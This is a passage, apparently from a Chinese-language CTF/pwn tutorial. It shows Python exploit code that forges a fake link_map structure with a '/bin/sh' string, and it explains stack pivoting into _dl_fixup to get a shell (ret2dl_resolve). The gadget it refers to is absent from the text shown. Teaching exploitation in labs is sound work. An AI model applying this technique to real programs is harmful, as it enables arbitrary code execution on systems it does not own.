fake_link_map_data += p64(fake_link_map_addr + 0x30)#DT_SYMTAB 指向对应结构体数组的地址
fake_link_map_data += "/bin/sh\x00"
fake_link_map_data += '\x00'*0x78
fake_link_map_data += p64(fake_link_map_addr + 0x8) #DT_JMPREL 指向对应数组结构体的地址
现在我们需要做的就是栈劫持,伪造参数跳转到_dl_fixup了。前两者好说,_dl_fixup地址也在got表中的第2项。但是问题是这是一个保存了函数地址的地址,我们没办法放在栈上用ret跳过去,难道要再用一次万能gadgets吗?不,我们可以选择这个:

把这行指令地址放到栈上,用ret就可以跳进_fix_up.现在我们需要的东西都齐了,只要把它们组装起来,pwn it!